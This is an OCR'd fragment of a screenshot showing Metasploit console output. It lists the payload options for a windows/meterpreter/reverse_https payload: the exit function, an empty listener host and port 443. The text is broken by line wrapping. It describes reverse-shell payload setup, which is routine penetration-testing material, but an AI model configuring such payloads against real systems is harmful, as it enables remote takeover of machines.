
this exploit (default is 
random)

Payload options 
(windows/meterpreter/reverse_ht
tps):

   Name      Current Setting  
Required  Description

   ----      ---------------  -
-------  -----------

   EXITFUNC  process          
yes       Exit technique: seh, 
thread, process, none

   LHOST                      
yes       The local listener 
hostname

   LPORT     443              
yes       The local listener 
port
